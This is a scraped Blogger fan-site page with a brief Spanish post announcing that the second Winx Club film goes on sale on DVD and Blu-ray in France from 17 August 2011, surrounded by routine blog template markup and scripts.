</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s320/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png' itemprop='image' title='La 2º película de las Winx a la venta en Francia!!!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2011-06-21T17:53:00+02:00'>June 21, 2011</abbr>
<p itemprop='description' style='display: none'> A partir del 17 de Agosto del 2011  </p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>La 2º película de las Winx a la venta en Francia!!!</span>
<a href='https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html' itemprop='url'></a>
<img alt='La 2º película de las Winx a la venta en Francia!!!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s72-c/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png'/>
<p itemprop='description'>
</p><p itemprop='keywords'>La 2º película de las Winx a la venta en Francia!!!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>La 2º película de las Winx a la venta en Francia!!!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
June 21, 2011
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s320/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png" /></div><div style="text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDLqdThTT_NUEjkV8N7REdpL0pSIx3bDb2Sh5ydJRpa-BNcXmy0tA_adFiJbuZFnXmA35vlfQUv66bJARzs70pxRGN_S_4owh5sYEspwXApLeUmSx9cl01nKzFDvj0b_HKOXFjT1fKJg/s1600/Winx-Club-L-Aventure-Magique-en-DVD-et-Blu-Ray_3034444-L.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDLqdThTT_NUEjkV8N7REdpL0pSIx3bDb2Sh5ydJRpa-BNcXmy0tA_adFiJbuZFnXmA35vlfQUv66bJARzs70pxRGN_S_4owh5sYEspwXApLeUmSx9cl01nKzFDvj0b_HKOXFjT1fKJg/s320/Winx-Club-L-Aventure-Magique-en-DVD-et-Blu-Ray_3034444-L.jpg" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsZas7BzqsYyZ-d_VMeWY8yC-E8quaI5WsU8Pdg9BK1wyMAZ9rZdJbArWChUUupBNR_tyXHE5H7vlMWotT80tvOh6resx_Sw7U-eRNowYTjXshlo-fctH-3egddfvYPnqmVR-IDi4Bpg/s1600/Winx-Club-L-Aventure-Magique-en-DVD-et-Blu-Ray_3034442-L.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsZas7BzqsYyZ-d_VMeWY8yC-E8quaI5WsU8Pdg9BK1wyMAZ9rZdJbArWChUUupBNR_tyXHE5H7vlMWotT80tvOh6resx_Sw7U-eRNowYTjXshlo-fctH-3egddfvYPnqmVR-IDi4Bpg/s320/Winx-Club-L-Aventure-Magique-en-DVD-et-Blu-Ray_3034442-L.jpg" /></a></div><div class="separator" style="clear: both; text-align: center;"><b><u><span class="Apple-style-span" style="font-size: large;">A partir del 17 de Agosto del 2011</span></u></b></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"></div><div style="text-align: center;"></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Productos%20Winx' rel='tag'>Productos Winx</a>
<a href='https://www.winxcluball.com/search/label/Winx%20club%20aventura%20magica' rel='tag'>Winx club aventura magica</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html&title=La 2º película de las Winx a la venta en Francia!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html&title=La 2º película de las Winx a la venta en Francia!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s320/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png&description= A partir del 17 de Agosto del 2011  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html&title=La 2º película de las Winx a la venta en Francia!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s320/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png' text='La 2º película de las Winx a la venta en Francia!!!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=La 2º película de las Winx a la venta en Francia!!! | https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=La 2º película de las Winx a la venta en Francia!!! | https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Productos Winx?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Winx club aventura magica?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2011/06/test-winx-que-piensan-de-ti-tus-amigos.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2011/06/nuevas-imagenes-de-las-winx-con-la-ropa.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
